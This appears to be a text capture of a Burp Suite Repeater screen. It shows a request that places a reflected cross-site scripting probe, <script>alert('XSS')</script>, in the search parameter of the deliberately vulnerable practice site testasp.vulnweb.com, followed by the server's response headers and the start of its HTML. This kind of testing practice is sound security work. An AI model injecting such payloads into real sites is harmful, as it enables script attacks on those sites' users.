 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 2 × +
Send Cancel < > Target: http://testasp.vulnweb.com HTTP/1
Request
Pretty Raw Hex \n
1 GET /search.asp?search=<script>alert('XSS')</script> HTTP/1.1
2 Host: testasp.vulnweb.com
3 Accept-Language: en-US,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0 Safari/537.36
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Cookie: ASPSESSIONIDSCCQABDT=IANJEGJDHMFFPMLCBGBDPBEO
9 Connection: keep-alive
10
11
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Cache-Control: private
3 Content-Type: text/html
4 Server: Microsoft-IIS/8.5
5 X-Powered-By: ASP.NET
6 Date: Thu, 17 Jul 2025 08:05:20 GMT
7 Content-Length: 2921
8
9
10 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd">
11 <html><!-- InstanceBegin template="/Templates/MainTemplate.dwt.asp" codeOutsideHTMLIsLocked="false" -->
12 <head>
13 <!-- InstanceBeginEditable name="doctitle" -->
14 <title>acuforum search</title>
15 <!-- InstanceEndEditable -->
Search 0 highlights
Done 3,098 bytes | 409 millis
Inspector
Notes
Custom actions